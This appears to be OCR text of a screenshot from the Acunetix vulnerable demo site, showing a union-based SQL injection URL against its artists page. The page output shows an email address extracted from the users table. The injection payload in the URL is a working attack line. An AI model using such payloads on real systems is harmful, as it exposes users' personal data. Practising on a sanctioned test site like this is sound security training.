 testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(email),3 from users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
Fractal Explorer
artist: ismailtasdelen@gmail.com
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd